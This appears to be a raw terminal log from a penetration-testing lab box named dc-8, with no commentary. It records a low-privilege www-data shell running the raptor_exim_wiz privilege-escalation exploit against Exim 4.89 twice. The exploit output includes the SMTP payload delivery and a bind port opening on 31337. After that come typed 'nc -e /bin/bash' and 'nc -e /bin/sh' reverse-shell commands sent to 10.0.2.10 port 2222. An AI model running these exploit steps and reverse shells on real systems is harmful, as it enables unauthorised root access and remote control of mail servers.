 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 15 Feb 2023 21:40:48 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1pSG9Y-0006m3-AD
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e /bin/bash 10.0.2.10 2222
nc -e /bin/bash 10.0.2.10 2222
www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 15 Feb 2023 21:42:12 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1pSGAu-0006mF-Oa
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
nc -e /bin/sh 10.0.2.10 2222
nc -e /bin/sh 10.0.2.10 2222
www-data@dc-8:/tmp$